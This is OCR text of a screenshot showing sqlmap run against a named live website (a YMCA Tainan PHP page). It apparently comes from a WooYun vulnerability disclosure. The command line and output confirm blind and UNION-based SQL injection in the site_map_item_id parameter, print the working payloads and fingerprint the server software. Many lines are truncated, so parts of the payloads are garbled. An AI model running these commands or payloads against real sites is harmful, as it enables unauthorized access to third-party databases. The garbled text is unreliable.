 C:\Python27\sqlmap>python sqlmap.py -u http://www.ymca-tainan.org.tw/nursery/si
e_item_list_3.php?site_map_item_id=58
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 18:41:11
[18:41:11] [INFO] resuming back-end DBMS 'mysql'
[18:41:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=58 AND 7054=7054
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: site_map_item_id=-5569 UNION ALL SELECT NULL,CONCAT(0x7164767671,0
6867725a536e737a4d6b,0x7177776b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[18:41:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org